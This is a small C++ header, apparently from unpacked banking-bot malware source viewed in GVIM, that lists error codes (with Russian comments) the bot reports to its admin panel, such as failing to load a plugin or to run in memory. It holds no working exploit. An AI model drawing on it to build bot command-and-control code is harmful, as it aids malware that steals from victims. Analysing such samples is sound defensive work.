 errors.h (~\Desktop\samples\car...\unpack\botep\bot\include) - GVIM6
File Edit Tools Syntax Buffers Window Help
1 //ошибки которые возвращает бот админке при выполнении команд
2
3 namespace TaskErr
4 {
5
6 const int Succesfully = 0; //нет ошибки
7 const int Wrong = 1; //команда не выполнилась
8 const int Param = 2; //неверные параметры
9 const int PluginNotLoad = 3; //не загрузился плагин
10 const int NotCreateDir = 4; //не удалось создать папку
11 const int Runned = 5; //уже запущено
12 const int OutOfMemory = 6; //нехватка памяти
13 const int NotRunInMem = 7; //не удалось стартануть в памяти
14 const int NotExportFunc = 8; //не удалось найти экспортируемые функции в длл
15 const int BadCab = 9; //не удалось распаковать cab архив
:set enc=cp1251